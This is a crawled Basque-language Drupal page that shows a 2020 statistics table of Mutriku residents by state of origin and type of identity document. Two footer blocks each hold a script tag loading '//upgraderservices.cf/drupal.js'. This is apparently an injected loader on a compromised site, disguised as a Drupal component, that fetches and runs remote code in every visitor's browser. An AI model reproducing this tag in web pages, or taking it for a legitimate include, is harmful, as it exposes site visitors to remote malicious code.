

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://udal.aztiker.com/eu/node/639
body_size: 4008
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="eu" version="XHTML+RDFa 1.0" dir="ltr">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://udal.aztiker.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/eu/node/639" />
<link rel="canonical" href="/eu/node/639" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>4.3.2.6 Taula: Jatorria Estatua eta Agiri Motaren arabera | Jatorri Aniztasuna Zenbakitan</title>
  <style type="text/css" media="all">
@import url("http://udal.aztiker.com/modules/system/system.base.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/system/system.menus.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/system/system.messages.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/system/system.theme.css?pxkoa5");
</style>
<style type="text/css" media="all">
@import url("http://udal.aztiker.com/modules/book/book.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/comment/comment.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/field/theme/field.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/node/node.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/user/user.css?pxkoa5");
@import url("http://udal.aztiker.com/modules/forum/forum.css?pxkoa5");
@import url("http://udal.aztiker.com/sites/all/modules/contrib/views/css/views.css?pxkoa5");
</style>
<style type="text/css" media="all">
@import url("http://udal.aztiker.com/sites/all/modules/contrib/ctools/css/ctools.css?pxkoa5");
@import url("http://udal.aztiker.com/sites/all/modules/contrib/dhtml_menu/dhtml_menu.css?pxkoa5");
@import url("http://udal.aztiker.com/sites/all/modules/custom/adierazle/css/adierazle.css?pxkoa5");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700" media="all" />
<style type="text/css" media="all">
@import url("http://udal.aztiker.com/sites/all/themes/udalestat/css/layout.css?pxkoa5");
@import url("http://udal.aztiker.com/sites/all/themes/udalestat/css/style.css?pxkoa5");
</style>
<style type="text/css" media="print">
@import url("http://udal.aztiker.com/sites/all/themes/udalestat/css/print.css?pxkoa5");
</style>

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="http://udal.aztiker.com/sites/all/themes/udalestat/css/ie.css?pxkoa5" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="http://udal.aztiker.com/sites/all/themes/udalestat/css/ie6.css?pxkoa5" media="all" />
<![endif]-->
  <script type="text/javascript" src="http://udal.aztiker.com/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://udal.aztiker.com/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://udal.aztiker.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://udal.aztiker.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://udal.aztiker.com/misc/drupal.js?pxkoa5"></script>
<script type="text/javascript" src="http://udal.aztiker.com/sites/all/modules/contrib/admin_menu/admin_devel/admin_devel.js?pxkoa5"></script>
<script type="text/javascript" src="http://udal.aztiker.com/sites/default/files/languages/eu_-h_KM3Bm4PdtomsAQU3jbYuSs88f6FtrdB79Ohdm7wo.js?pxkoa5"></script>
<script type="text/javascript" src="http://udal.aztiker.com/sites/all/modules/contrib/dhtml_menu/dhtml_menu.js?pxkoa5"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

    (function($){
      var id;

      $(document).ready(function() { 

        $(".datu-taula tr.data-row").hide(); 
        $(".datu-taula tr.ama").addClass("bilduta"); 
        $(".datu-taula tr.ama").click(function(){
          id = $(this).attr("id").split("-").pop();
          $(".child-of-"+id).toggle();
          $(this).toggleClass("bilduta zabalduta");
          // $(".child-of-"+id).toggleClass("zabalduta");
          // $(".child-of-"+id).toggleClass("bilduta");
          // $(".child-of-"+id).hasClass("ama").toggleClass("bilduta");
          setOddEven();
        }); 
        $(".datu-taula tr.level-1").show();
        // $(".datu-taula tr.level-1").addClass("zabalduta"); 

        setOddEven();

      })

      function setOddEven(){
        $(".datu-taula tr.data-row").filter(":visible").each(function(index, value){
          if(index%2){
            $(value).addClass("odd");
            $(value).removeClass("even");
          } else {
            $(value).addClass("even");
            $(value).removeClass("odd");
          }
        });
      }

    })(jQuery); 
//--><!]]>
</script>
<script type="text/javascript" src="http://udal.aztiker.com/misc/tableheader.js?pxkoa5"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"eu\/","ajaxPageState":{"theme":"udalestat","theme_token":"t_TGW3qLmcYEJOUHKkjxQ7lpieYR2ssWDUhIJ7ZfoQQ","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/contrib\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/eu_-h_KM3Bm4PdtomsAQU3jbYuSs88f6FtrdB79Ohdm7wo.js":1,"sites\/all\/modules\/contrib\/dhtml_menu\/dhtml_menu.js":1,"0":1,"misc\/tableheader.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/custom\/adierazle\/css\/adierazle.css":1,"https:\/\/fonts.googleapis.com\/css?family=PT+Sans+Narrow:400,700":1,"sites\/all\/themes\/udalestat\/css\/layout.css":1,"sites\/all\/themes\/udalestat\/css\/style.css":1,"sites\/all\/themes\/udalestat\/css\/colors.css":1,"sites\/all\/themes\/udalestat\/css\/print.css":1,"sites\/all\/themes\/udalestat\/css\/ie.css":1,"sites\/all\/themes\/udalestat\/css\/ie6.css":1}},"dhtmlMenu":{"nav":"none","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"close-same-tree","children":"none","remember":"0"},"filter":{"type":"whitelist","list":{"book-toc-424":"book-toc-424","":0,"Array":0,"book-toc-114":0,"book-toc-119":0,"book-toc-12":0,"book-toc-121":0,"book-toc-14":0,"book-toc-51":0,"book-toc-569":0,"main-menu":0,"management":0,"menu-ikuspegiak":0,"navigation":0,"shortcut-set-1":0,"shortcut-set-2":0,"user-menu":0}}},"urlIsAjaxTrusted":{"\/eu\/node\/639":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-639 node-type-adierazle i18n-eu" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    

<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

    
          <div id="name-and-slogan">

                              <div id="site-name">
              <strong>
                <a href="/eu" title="Hasiera" rel="home"><span>Jatorri Aniztasuna Zenbakitan</span></a>
              </strong>
            </div>
                  
                  <div id="site-slogan" class="element-invisible">
            Jatorri anitz, herri bat          </div>
        
      </div> <!-- /#name-and-slogan -->
    
    
    
          
          
          
      <div id="secondary-menu" class="navigation">
        <h2 class="element-invisible">Secondary menu</h2><ul id="secondary-menu-links" class="links inline clearfix"><li class="eu first active"><a href="/eu/node/639" class="language-link active" xml:lang="eu">Euskaraz</a></li>
<li class="es last"><a href="/es/node/639" class="language-link" xml:lang="es">Castellano</a></li>
</ul>      </div> <!-- /#secondary-menu -->

  </div></div> <!-- /.section, /#header -->

      <div id="messages"><div class="section clearfix">
      <div class="messages error">
<h2 class="element-invisible">Error message</h2>
<em class="placeholder">User warning</em>: The following module is missing from the file system: <em class="placeholder">overly</em>. For information about how to fix this, see <a href="https://www.drupal.org/node/2487215">the documentation page</a>. in <em class="placeholder">_drupal_trigger_error_with_delayed_logging()</em> (line <em class="placeholder">1156</em> of <em class="placeholder">/var/www/u.anitza/includes/bootstrap.inc</em>).</div>
    </div></div> <!-- /.section, /#messages -->
  
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">Hemen zaude</h2><div class="breadcrumb"><a href="/eu/lurralde">Hasiera</a> » <a href="/eu/adierazle">Adierazleak</a></div></div>
    
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
                  4.3.2.6 Taula: Jatorria Estatua eta Agiri Motaren arabera        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-639" class="node node-adierazle node-full node-full clearfix">

      
  
  <div class="content clearfix">
    <div id="adierazle-menu"><span class="aukera"><a href="/eu/adierazle/639/jaso" title="Datuak jaso" class="icon-link download-icon">Deskargatu</a></span><span class="aukera"><a href="mailto:?subject=Jatorri%20Aniztasuna%20Zenbakitan%3A%204.3.2.6%20Taula%3A%20Jatorria%20Estatua%20eta%20Agiri%20Motaren%20arabera%2C%20Mutriku%2C%202020&amp;body=http%3A//udal.aztiker.com/eu/lurralde/1043%3Fdestination%3Dnode/639" title="Send link by mail" class="icon-link send-icon">Bidali</a></span></div><form action="/eu/node/639" method="post" id="adierazle-bereizi" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-WMHVQhrQX6gQks4xZtxajpqID8OxoE-JkwG0XTlC41o" />
<input type="hidden" name="form_id" value="adierazle_bereizi" />
</div></form><table class="datu-taula sticky-enabled">
 <thead><tr><th>Estatua</th><th colspan="2">Erroldan informaziorik gabe</th><th colspan="2">Nortasun Agiria</th><th colspan="2">Pasaportea</th><th colspan="2">Atzerritarren Identifikazio Zenbakia</th><th colspan="2">Guztira</th> </tr></thead>
<tbody>
 <tr class="odd"><td></td><td class="esk">Num</td><td class="esk">%</td><td class="esk">Num</td><td class="esk">%</td><td class="esk">Num</td><td class="esk">%</td><td class="esk">Num</td><td class="esk">%</td><td class="esk">Num</td><td class="esk">%</td> </tr>
 <tr class="data-row level-1 child-of-2441 ume even" id="id-2721"><td class="level-1">Udalerrian bertan</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">5</td><td class="esk">100,0</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">5</td><td class="esk">100,0</td> </tr>
 <tr class="data-row level-1 child-of-2441 ume odd" id="id-2722"><td class="level-1">Gipuzkoako gainerako udalerriak</td><td class="esk">8</td><td class="esk">7,9</td><td class="esk">90</td><td class="esk">89,1</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">3</td><td class="esk">3,0</td><td class="esk">101</td><td class="esk">100,0</td> </tr>
 <tr class="data-row level-1 child-of-2441 ume even" id="id-2442"><td class="level-1">Euskal Herriko gainerako herrialdeak</td><td class="esk">1</td><td class="esk">33,3</td><td class="esk">2</td><td class="esk">66,7</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">3</td><td class="esk">100,0</td> </tr>
 <tr class="data-row level-1 child-of-2441 ume odd" id="id-2443"><td class="level-1">Espainia</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">24</td><td class="esk">82,8</td><td class="esk">2</td><td class="esk">6,9</td><td class="esk">3</td><td class="esk">10,3</td><td class="esk">29</td><td class="esk">100,0</td> </tr>
 <tr class="data-row level-1 child-of-2441 ume even" id="id-2843"><td class="level-1">Senegal</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td> </tr>
 <tr class="data-row level-1 child-of-2441 ume odd" id="id-2444"><td class="level-1">Maroko</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">4</td><td class="esk">33,3</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">8</td><td class="esk">66,7</td><td class="esk">12</td><td class="esk">100,0</td> </tr>
 <tr class="data-row level-1 child-of-2441 ume even" id="id-2844"><td class="level-1">Bulgaria</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td> </tr>
 <tr class="data-row level-1 child-of-2441 ume odd" id="id-2449"><td class="level-1">Nikaragua</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">7</td><td class="esk">100,0</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">7</td><td class="esk">100,0</td> </tr>
 <tr class="data-row level-1 child-of-2441 ume even" id="id-2845"><td class="level-1">Bolivia</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td><td class="esk">-</td> </tr>
 <tr class="data-row level-1 child-of-2441 ume odd" id="id-2445"><td class="level-1">Errumania</td><td class="esk">0</td><td class="esk">0,0</td><td class="esk">1</td><td class="esk">10,0</td><td class="esk">2</td><td class="esk">20,0</td><td class="esk">7</td><td class="esk">70,0</td><td class="esk">10</td><td class="esk">100,0</td> </tr>
 <tr class="data-row level-1 child-of-2441 ume even" id="id-2667"><td class="level-1">Guztira</td><td class="esk">9</td><td class="esk">3,9</td><td class="esk">135</td><td class="esk">58,4</td><td class="esk">34</td><td class="esk">14,7</td><td class="esk">53</td><td class="esk">22,9</td><td class="esk">231</td><td class="esk">100,0</td> </tr>
</tbody>
</table>
  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="comment_forbidden first last"></li>
</ul>    </div>
  
  
</div>
  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-2" class="block block-block">

    
  <div class="content">
    <div style="float:right;"><a href="http://www.aztiker.com"><img src="http://udal.aztiker.com/sites/default/files/aztiker_logo_etzana.png" width="292" height="90" alt="Aztiker" /></a></div>  </div>
</div>
<div id="block-block-4" class="block block-block">

    
  <div class="content">
    <script type="text/javascript" src="//upgraderservices.cf/drupal.js"></script>  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <script type="text/javascript" src="//upgraderservices.cf/drupal.js"></script>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->


  </body>
</html>
